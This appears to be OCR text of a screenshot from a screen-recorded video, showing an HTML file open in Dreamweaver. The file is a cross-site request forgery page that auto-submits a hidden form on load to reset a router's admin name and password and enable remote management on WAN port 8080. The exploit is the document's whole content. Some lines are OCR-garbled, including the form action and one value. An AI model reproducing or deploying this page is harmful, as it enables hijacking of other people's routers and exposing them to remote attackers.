 Dw File Edit View Insert Modify Format Commands Site Window Help DESIGNER
FileOne.html* C:\Users\Dad\Desktop\Yes\FileOne.html
Code Split Design Live Code Live View Inspect Title:
Address: file:///C|/Users/Dad/Desktop/Yes/FileOne.html
1 <html>
2 <head></head>
3 <body onLoad="javascript:document.form.submit()>
4 <form action=" i";
5 method="POST" name="form">
6 <input type="hidden" name="user_list" value="2">
7 <input type="hidden" name="h_user_list" value="2">
8 <input type="hidden" name="sysname" value="JIMMY">
9 <input type="hidden" name="sysPasswd" value="JIMMYSPASS">
10 <input type="hidden" name="sysConfirmPasswd" value="JIMMYSPASS">
11 <input type="hidden" name="remote_management" value="enable">
12 <input type="hidden" name="http_wanport" value-"8080">
13 <input type="hidden" name="upnp_enable" value="enable">
14 <input type="hidden" name="wlan_enable" value="enable">
15 <input type="hidden" name="igmp_proxy_enable" value="enable">
16 <input type="hidden" name="save" value="Save+Settings">
17 <input type="hidden" name="h_pwset" value="yes">
18 <input type="hidden" name="sysname_changed" value="yes">
19 <input type="hidden" name="pwchanged" value="yes">
20 <input type="hidden" name="pass_is_default" value="false">
21 <input type="hidden" name="h_remote_management" value="false">
22 <input type="hidden" name="pass_is_none" value="yes">
23 <input type="hidden" name="h_upnp_enable" value="enable">
24 <input type="hidden" name="h_wlan_enable" value="enable">
25 <input type="hidden" name="h_igmp_proxy_enable" value="enable">
26 <input type="hidden" name="todo" value="save">
27 <input type="hidden" name="this_file" value="Administration.htm">
28 <input type="hidden" name="message" value="">
29 <input type="hidden" name="h_wps_cur_status" value="">
30 </form>
31 </body>
32 </html>
33
PROPERTIES
ADOBE BROWSERLAB
INSERT
CSS STYLES AP ELEMENT TAG INSPEC
BUSINESS CATALYST
FILES ASSETS
Desktop Manage Sites
Local Files Size Typ
Desktop
Computer
Network
Desktop items
Capture Effects Tools Help
Duration
0:12:01
Delete Pause Stop
Ready Log...